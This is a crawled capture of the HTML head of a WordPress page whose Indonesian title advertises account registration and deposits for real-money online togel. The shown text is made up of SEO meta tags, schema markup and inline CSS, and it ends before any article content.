

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/
body_size: 27040
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sistem Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sukamara</title>
	<meta name="description" content="Sistem Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sukamara" />
	<link rel="canonical" href="https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistem Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sukamara" />
	<meta property="og:description" content="Sistem Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sukamara" />
	<meta property="og:url" content="https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-05-09T08:39:08+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Sistem Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sukamara" />
	<meta name="twitter:description" content="Sistem Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sukamara" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/","url":"https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/","name":"Sistem Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sukamara","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-05-09T08:39:08+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Sistem Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sukamara","breadcrumb":{"@id":"https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Sistem Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sukamara"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fsistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fsistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
